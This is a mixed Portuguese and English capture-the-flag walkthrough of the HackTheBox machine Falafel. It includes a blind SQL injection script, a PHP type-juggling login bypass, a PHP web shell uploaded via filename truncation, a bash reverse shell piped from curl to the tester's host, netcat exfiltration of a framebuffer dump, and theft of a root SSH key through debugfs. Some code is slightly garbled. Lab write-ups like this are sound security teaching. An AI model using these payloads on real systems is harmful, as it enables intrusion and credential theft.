

Falafel HackTheBox

Resolução da máquina Falafel

Máquina HARD (hackthebox.com)

by JavaliMZ - 09/09/2021

Enumeração


Nmap

Na fase de enumeração, a ferramenta nmap tem um lugar imprescindível!! É possível enumerar portas manualmente, com um simples for loop e um echo para o /dev/tcp/<IP>/<PORT>, mas, para além do nmap ser mais controlável em termo de rendimento, tem também montes de scripts.nse que podem descobrir coisas sobre cada porta aberta.

```
👃 Kali-Linux
(JavaliMZ@kali)-[~/C/HackTheBox]-$ nmap -sC -sV -p22,80 10.10.10.73 -oN enumeration/nmap-A.txt Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-09 10:24 WEST Nmap scan report for 10.10.10.73
Host is up (0.041s latency).
        STATE SERVICE VERSION
PORT
                          OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
22/tcp open ssh
  ssh-hostkey:
     2048 36:c0:0a:26:43:f8:ce:a8:2c:0d:19:21:10:a6:a8:e7 (RSA)
     256 cb:20:fd:ff:a8:80:f2:a2:4b:2b:bb:e1:76:98:d0:fb (ECDSA)
|_ 256 c4:79:2b:b6:a9:b7:17:4c:07:40:f3:e5:7c:1a:e9:dd (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
  http-robots.txt: 1 disallowed entry
  /*.txt
 _http-server-header: Apache/2.4.18 (Ubuntu)
 _http-title: Falafel Lovers
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 9.36 seconds
 (JavaliMZ&kali)-[~/C/HackTheBox]—$
 ∆ HTB - Falafel > ② 10.10.14.17 → ○ 10.10.10.73 → 1 Enumeration > 2 zsh → ○ 10:24 〈 09 Sep
```

O resultado do nmap indica-nos que estamos que o nosso alvo é uma máquina Linux, com apenas as portas 22 e 80 abertas. As versões dos serviços correndo nessas portas não parecem ter vulnerabilidades críticas, por isso estamos certos que o ponto de entrada é o servidor WEB

WebSite



Só pela página principal, já obtemos informações potencialmente úteis. Temos um email (IT@falafel.htb) e com isso, podemos suspeitar existir um usuário (IT) e virtual hosting (falafel.htb).

```
# Adicionar o host ao /etc/hosts
echo -e "10.10.10.73\tfalafel.htb" >> /etc/hosts
```

Apesar de ser uma suspeita plausível, não existe virtual host.

Fuzzing the website


Antes de falar da página do Login (que é por aí que se vai penetrar a máquina!), irei falar sobre as rotas e potenciais ficheiros da máquina.

```
#> [Status: 200, Size: 7203, Words: 774, Lines: 110]
#> server-status [Status: 403, Size: 299, Words: 22, Lines: 12]
```

Vemos um diretório upload. Mas por enquanto nada de mais... Temos de procurar mais...

O segundo scan que quero rodar é por ficheiros. Sabemos que é um servidor apache com auxilio do nmap, por isso podemos supor que o servidor funcione com ficheiros php. Além disso, o botão de login nós redirige para um login.php. Posto isso, o nosso próximo scan vai ser para procurar ficheiros com extenções php. Podemos também procurar por ficheiros txt...

O que é isso de cyberlaw.txt?!




Bem, isto nos trás algumas informações...

- Potencial users:
 - o devs (de devs@falafel.htb)
 - o lawyers (de lawyers@falafel.htb)
 - o chris (do próprio texto)
 - o admin (da "assinatura")

Ainda nos diz que o usuário chris conseguiu ter FULL CONTROL do site usando um recurso de uploads de imagens, que ainda não descobrimos. Sabemos ainda que o url de upload de imagens está filtrado, por isso não deve ser assim tão fácil... Prossigamos

SOLi

Quando abrimos a página http://falafel.htb/ de um browser, vemos então um botão login. Ao por credenciais por defeito do tipo admin:admin, admin:password, test:test..., verificamos que poderá existir um usuário admin, pois temo uma mensagem de erro que diz "Wrong identification: admin". Outros usuários aleatórios nos dá a mensagem "Try again...". Agora, e com a tal mensagem de cyberlaw.txt, podemos assumir que o usuário "admin" existe.



Nos servidores em php, é muito commum controlarem o login e outras coisas com uma base de dados MySQL ou similar. Podemos tentar fazer o login com o clássico "' or 1=1 -- -" tanto no campo user como no campo password. Obtemos o mesmo erro "Wrong identification: admin". Isto é um claro sinal que este campo é vulnerável a SQLi (SQL injection).

Temos mensagens distintas, mas não temos o erro SQL concreto! Por isso não é bem um blind SQLi, mas também não é assim tão claro.

Ao tentar por "admin' and sleep(5)", temos um erro diferente: "Hacking Attempt Detected!". UHUUU O FBI NOS DETECTOU LOOOL...Bem, isto parece um tipo de filtro a palavar chaves, porque ao escrever apenas e só a palavra "sleep" ou "union", optemos o mesmo erro...

Como não vemos nada, mas sabemos como são de uma maneira geral feitas as bases de dados, podemos tentar descobrir o nome da coluna. Ao escrever **admin' and substring (username, 1,1)='a'--** -, estamos a dizer que, para o usuário *admin*, queremos saber se na coluna de nome *username*, a letra positionada na 1ª posição é igual a 'a'. E isso já nós sabemos. *admin* começa pela letra 'a'.

```
admin' and substring(username,1,1)='a'-- -
```

Obtemos a mesma mensagem de erro (Wrong identification: admin), e se pusermos qualquer outra letra, obtemos outro erro (Try again...) por a primeira letra não corresponder. Isso é muito bom sinal...

```
admin' and substring(username,2,1)='d'-- -
```

Ao testar para o segundo caractere, obtemos o mesmo resultado, apenas optemos (Wrong identification: admin) quando acertamos na letra 'd'. Mas porquê "Wrong identification: admin"? A query no código php deve estar a fazer uma comparação, entre admin e admin, e nós adicionamos 'and substring(username,1,1)='a'. Só passa para a verificação seguinte se o "admin" existir, e se "a sua primeira letra for 'a'". Depois de validar o campo user, fica barrado pela password, pois não a temos... Então, quando acerto na substring, vai me responder "Wrong identification". Posto isso, podemos enumerar todos os campos de todas as tabelas da base de dados desta forma. O único problema é que não temos ideia do nome dessas tabelas nem das suas colunas... Mas também não persisamos saber tudo! Basta-nos a password! Seguindo o mesmo princípio, podemos tentar com o nome de coluna password (por ser comum e normal de ser chamdo assim): admin' and substring(password,1,1)='0...1...2...3...até...ao...z'-- -. Manualmente, iria ser possível, mas apenas com 3 litros de café e pausas de 2 em 2 horas! Vamos automatizar isso em python:

```
import requests
import re
from pwn import log

def sendRequest(code):
    url = "http://falafel.htb/login.php"
    header = {"Cookie": "PHPSESSID=ebtpuo9bnh5jo18ibamo44q3ej0"}
    data = {"username": code, "password"; "password"}

    res = requests.post(url, headers=header, data=data).text
    res = res.replace("\n", " ").replace("\t", " ")
        regexPattern = r"\cbr>(.*?)</br>
    res = re.findall(regexPattern, res)[0].strip()
    return res

def getPassword(username):
    11 = log.progress(username)
    password = ""
    chars = "0123456789abcdefghijklmnopqrstuvwxyz"
    continueSearching = True
    for position in range(1, 100):
```


```
if continueSearching:
    for char in chars:
        code = f"{username}' and substring(password,{position},1)='{char}'-- -"
        if "Wrong identification" in sendRequest(code):
            password += char
            11.status(password)
            break
        if char == "z":
            continueSearching = False

def main():
    getPassword("chris")
    getPassword("admin")
```

Este script deu como resultado essas credenciais:

- chris: d4ee02a22fc872e36d9e3751ba72ddc8
- admin: 0e462096931906507119562988736854

Credenciais, não... São hashes, e provavelmente poderão ser crackeadas online com uma ferramenta de rambow tables crackstation.net:



Essas credenciais são válidas para a página de login! E ao entrar, deparamos-nos com a página de apredentação do chris, com um TIPS: TYPE-JUGGLING

O hash do usuário "admin" tem uma particularidade. 0e462096931906507119562988736854. Em php, o string "0e462096931906507119562988736854" == 0 (ou "0" == 0, ou qualquer "0e<numeros...>" == 0) porque php interpreta este 0e<quaiqueres numeros> por *zero vezes 10 elevado a quaiqueres números que efectivamente dá zero. Existe ainda em php duas formas de comparar valores.


- == loose comparisons (compara apenas valores) ("0" == 0.0000 => true)
- === strick comparisons (compara valores, e tipos de valores) ("0" == 0.0000 => false)

Se o código php estiver a fazer uma comparação com apenas 2 iguais "==", poderá aceitar toda e qualquer palavra passe cuja a sua MD5 é 0e < numeros...>

Na internet, podemos encontrar muitas dessas passwords. Irei tentar com "NWWKITQ"

admin:NWWKITQ (Não é a password real, apenas deu por juggling bypass)

Login efectuado com sucesso!



RCE

Encontramos o tal painel de upload que chris mencionou. Neste momento, o objectivo é enviar um reverse shell para a máquina vítima, e tentat aceder via URL para o mesmo ser executado. O primeiro passo é descobrir que tipo de ficheiro aceita. A caixa de upload indica ficheiros.png. Vou partilhar um servidor http com uma imagem.png.

```
sudo python3 -m http.server 80
```

Conseguimos realmente enviar uma imagem. E a resposa é muito incomum! A resposta parece-se muito com um commando bash, um cd para uma pasta, e um wget para o nosso ficheiro de imagem. Tentei burlar o site de diversas formas (Dupla extensão, mudar o MIME TYPE, concatenar comando com ponto e virgula, &&, ||... mas nada).

A forma de enviar um ficheiro malicioso é surpreendente! O Linux não aceita nomes de arquivos que tenha mais do que 255 caracteres. E o wget está feito para limitar isso, para garantir que receba os arquivos da internet, mesmo com nomes ridiculamente enormes... Tentei então enviar um arquivo de imagem com exatamente 255 caracteres (251 + .png).

Pela resposta, sabemso que foi enviado com successo, e que o nome foi alterado, tendo como fim o h7Ah.

```
msf-pattern_offset -q h7Ah
#> [*] Exact match at offset 232
```

Este "Exact match at offset 232" é feito para bufferoverflow, que normalmente seria o ponto que ficaria no ESP, sendo que não é bem esse o ponto certo. O ponto certo é 236 caracteres, mas como ainda temos de adicionar 4 caracteres para o ".png", até que dá jeito este erro lol.

Cração de um ficheiro malicioso:

```
<?php
   echo "\nURL Shell... url?cmd=<command>\n\n";
   echo "" . shell_exec($_REQUEST['cmd']) . "";
?>
```

Resumindo:

- O ficheiro tem obrigatoriamente que terminar por ".png"
- O servidor apache interpreta código php
- O wget da página de upload corta os nomes muito grandes a partir do caractere 236.

Posto isso, se renomearmos o nosso ficheiro malicioso por um arquivo com (232 carateres + .php + .png), o nome do arquivo irá ser cortado a partir do 236º caracter e ficará assim: (232 chars + .php)

```
cp shell.php $(msf-pattern_create -1 232).php.png
# Agora que temos o número exato de caracteres, poderíamos ter chamado o ficheiro com 232 "A"... mas na altura não me lembrei e o nome está um
pouco agressivo para os olhos!
```

http://10.10.14.17/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6A.php.png

Note the path of the file and go to the webshell Ok, conseguimos enviar um arquivo, que aparentemente agora está na máquina alvo com a extensão .php. E onde está? Bem, no resultado o comando wget, vemos que antes de fazer o download do arquivo, fez um cd para uma pasta. E sabemos ainda que existe uma rota uploads... Ao juntar tudo, podemos tentar ir para a seguinte url(no meu caso):

http://10.10.10.73/uploads/0909-

 $2054_bd1a63d419ed6bf6/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6A.php?cmd=whoami$

URL Shell... url?cmd=

www-data

Temos Execução de código remoto!

Reverse Shell

A forma mais fácil de ter um reverse shell sem ter muitos problemas com caracteres especiais e assim é partilhar um ficheiro com o código do reverse shell lá dentro, para depois fazer um curl e pipeá-lo com um bash (sim pipeá-lo, neste blog, este verbo existe xD)

Criei então um ficheiro com o nome rev.html contendo o seguinte código:

```
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.17/443 0>&1
```

Partilhe então um servidor http com este ficheiro, afim de através do RCE, dar um curl ao ficheiro, e pipeá-lo com bash

```
sudo python3 -m http.server 80 # On one terminal
sudo nc -lvnp 443 # On another one
```

http://10.10.10.73/uploads/0909-

 $2054_bd1a63d419ed6bf6/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6A.php? \\ cmd = curl%20http://10.10.14.17/rev.html|bash$

PrivEsc

We found credentials on /var/www/html/connection.php

```
(remote) www-data@falafel:/var/www/html$ cat connection.php

<?php
  define('DB_SERVER', 'localhost:3306');
  define('DB_USERNAME', 'moshe');
  define('DB_PASSWORD', 'falafelIsReallyTasty');
  define('DB_DATABASE', 'falafel');
  $db = mysqli_connect(DB_SERVER,DB_USERNAME,DB_PASSWORD,DB_DATABASE);
  // Check connection
  if (mysqli_connect_errno())
  {
     echo "Failed to connect to MySQL: " . mysqli_connect_error();
  }
}</pre>
```

This credentials is for mysql. but if we try to logon as moshe:falafellsReallyTasty, we will get in.

Group video

This machine's is a ctf lool. But is interessante the way to escalate privilege. This machine are no more vulnerability... The password is on the screen of the machine. So, how we can screenshot this?

with "w" command we can see the user yossi is logged physically on the machine

```
      w

      #> 22:31:32 up 10:23, 2 users, load average: 0.00, 0.00, 0.00

      #> USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
```

```
#> yossi tty1 12:08 10:22m 0.06s 0.06s -bash
#> moshe pts/1 10.10.14.17 22:06 0.00s 0.06s 0.00s w
```


The video group has access to view the screen output. Basically you can observe the the screens. In order to do that you need to grab the current image on the screen in raw data and get the resolution that the screen is using. The screen data can be saved in /dev/fb0 and you could find the resolution of this screen on /sys/class/graphics/fb0/virtual_size

```
cat /dev/fb0 > /tmp/screen.raw
cat /sys/class/graphics/fb0/virtual_size
#> 1176,885
```

Download the screen.raw into kali machine

```
nc 10.10.14.17 443 < /tmp/screen.raw # Target Machine
nc -lvnp 443 > screen.raw # kali Machine
```

open with GIMP in mode RAW





We can now ssh into target machine with yossi user

Group disk

```
for group in $(groups); do echo -e "\n\n\n[*] Archive with group $group permition:\n"; find / -group $group 2>/dev/null; done
```

When we run this, we see yossi have permition on /dev/sda1 and more...

```
fdisk -1
#> Disk /dev/sda: 8 GiB, 8589934592 bytes, 16777216 sectors
#> Units: sectors of 1 * 512 = 512 bytes
#> Sector size (logical/physical): 512 bytes / 512 bytes
#> I/O size (minimum/optimal): 512 bytes / 512 bytes
#> Disklabel type: dos
#> Disk identifier: 0x01590ad6
#>
#> Device Boot Start End Sectors Size Id Type
#> /dev/sda1 * 2048 14680063 14678016 7G 83 Linux
#> /dev/sda2 14682110 16775167 2093058 1022M 5 Extended
#> /dev/sda5 14682112 16775167 2093056 1022M 82 Linux swap / Solaris
11 /dev/sda1
#> brw-rw---- 1 root disk 8, 1 Sep 9 12:08 /dev/sda1
```

Group disk can read and write on /dev/sda1. But how?

debugfs

debugfs - ext2/ext3/ext4 file system debugger. Display or manipulate a disk partition table. We can see easily the flag, but we want to be root!

```
debugfs /dev/sda1
debugfs: cd /root/.ssh
debugfs: cat id_rsa # copy the content...
# Exit the debugfs

cd /tmp
nano id_rsa # paste the content...
chmod 600 id_rsa
ssh -i id_rsa root@localhost

cat /home/moshe/user.txt
#> c866575ed5999e1a878b1494fcb1f9d3
cat /root/root.txt
#> 23b79200448c62ffd6f8f2091c001fa1
```